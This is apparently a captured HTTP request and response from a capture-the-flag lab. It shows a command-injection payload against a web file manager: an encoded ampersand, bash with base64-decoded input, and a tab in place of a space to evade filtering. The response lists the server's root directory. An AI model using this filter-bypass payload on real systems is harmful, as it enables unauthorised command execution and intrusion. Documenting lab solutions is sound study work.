 Request
Pretty Raw Hex
\n
1 GET /index.php?to=tmp%26bash<<<$(base64%09-d<<<bHMgLw==)&from
=51459716.txt&finish=1&move=1 HTTP/1.1
2 Host: 94.237.48.12:42691
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer:
http://94.237.48.12:42691/index.php?to=tmp&from=51459716.txt
8 DNT: 1
9 Connection: keep-alive
10 Cookie: filemanager=6ealg7e4iustvjv9sos1q7fakv
11 Upgrade-Insecure-Requests: 1
12 Sec-GPC: 1
13 Priority: u=0, i
14
Response
Pretty Raw Hex Render
\n
File Manager
Error while moving: mv: cannot stat '/var/www/html/files/51459716.txt': No
such file or directory
bin
boot
dev
etc
flag.txt
home
lib
lib32
lib64
libx32
media